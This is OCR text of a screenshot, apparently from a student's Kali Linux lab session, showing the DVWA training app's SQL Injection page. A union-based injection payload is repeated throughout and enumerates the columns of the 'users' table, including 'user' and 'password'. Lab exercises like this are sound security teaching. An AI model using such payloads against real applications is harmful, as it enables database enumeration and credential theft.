 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
14:34
Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+column_name+frc
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: user_id
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: first_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: last_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: user
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: password
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Reset Iceweasel...